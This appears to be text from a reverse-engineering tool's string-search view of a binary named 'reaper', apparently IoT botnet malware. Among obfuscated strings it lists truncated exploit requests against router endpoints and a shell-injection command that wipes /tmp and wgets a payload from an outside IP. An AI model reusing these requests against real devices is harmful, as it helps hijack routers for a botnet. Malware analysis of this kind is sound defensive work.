 String Search [CodeBrowser: Reaper:/reaper]
Edit Help
String Search - 236 items - [reaper, Minimum size = 5, Align = 1]
D... Location Label Code Unit String View ... ... ...
A 00417ff0 s_SVRZXY_... ds "SVRZXY" "SVRZXY" ... 7 ...
A 00418cf0 s_Success... ds "Success" "Success" ... 8 ...
A 00418090 s_SRQVB[... ds "SRQVB[C" "SRQVB[C" ... 8 ...
A 00418058 s_SERVZU... ds "SERVZUXO" "SERVZUXO" ... 9 ...
A 00418044 s_SEBY\_0... ds "SEBY\\" "SEBY\\" ... 6 ...
A 00418208 s_QJGNN"_... ds "QJGNN\"" "QJGNN\"" ... 7 ...
A 00418218 s_Q[QVGO... ds "Q[QVGO\"" "Q[QVGO\"" ... 8 ...
A 00418080 s_prxxy_00... ds "prxxy" "prxxy" ... 6 ...
A 00417d88 s_POST_/t... ds "POST /tmUnblock.cgi HTTP/1.1\r... "POST /tmUnblock.cgi HTTP/1.1\r\nHost: 91.218.6... ... ... ...
A 0041764c s_POST_/c... ds "POST /ctrlt/DeviceUpgrade_1 HT... "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\nConte... ... ... ...
A 00417ff8 s_PBRDC_... ds "PBRDC" "PBRDC" ... 6 ...
A 00418bf0 s_npxXoud... ds "npxXoudifFeEgGaACScs" "npxXoudifFeEgGaACScs" ... ... ...
A 004181c0 s_nmnlme... ds "nmnlmevdm\"" "nmnlmevdm\"" ... ... ...
A 00418b48 s_NKLWZQ... ds "NKLWZQJGNN\"" "NKLWZQJGNN\"" ... ... ...
A 00418b2c s_MEKL"_0... ds "MEKL\"" "MEKL\"" ... 6 ...
A 00418254 s_LAMPPG... ds "LAMPPGAV\"" "LAMPPGAV\"" ... ... ...
A 004181b4 s_jvvrdnm... ds "jvvrdnmmf\"" "jvvrdnmmf\"" ... ... ...
A 00418b34 s_GLVGP"_... ds "GLVGP\"" "GLVGP\"" ... 7 ...
A 00418210 s_GLC@N... ds "GLC@NG\"" "GLC@NG\"" ... 8 ...
A 0041798c s_GET_/sh... ds "GET /shell?cd+/tmp;rm+-rf+*;wg... "GET /shell?cd+/tmp;rm+-rf+*;wget+ 91.218.67.... ... ... ...
A 004181fc s_egvnma... ds "egvnmacnkr\"" "egvnmacnkr\"" ... ... ...
A 00418034 s_DNYYRC... ds "DNYYRC" "DNYYRC" ... 7 ...
Filter:
Auto Label Offset: 0 Dec Preview: 2&ttcp_size=2&submit_button=&change_action=&commit=0&StartEPI=1"
Include Alignment Nulls
Truncate If Needed
Make String Make Char Array